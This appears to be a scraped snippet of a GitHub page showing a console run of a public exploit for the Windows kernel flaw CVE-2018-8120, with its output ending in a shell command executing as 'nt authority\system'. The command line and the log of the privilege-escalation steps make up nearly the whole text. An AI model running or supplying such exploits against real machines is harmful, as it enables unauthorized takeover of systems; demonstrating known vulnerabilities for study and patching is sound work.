 C:\Users\ >C:\Users\ \Desktop\CVE-2018-8120.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntoskrnl.exe
[+] Get manager at fffff900c34e12b0,worker at fffff900c1f883d0
[+] Triggering vulnerability...
[+] Overwriting...fffff80004045c68
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 3604!
nt authority\system
白帽子社区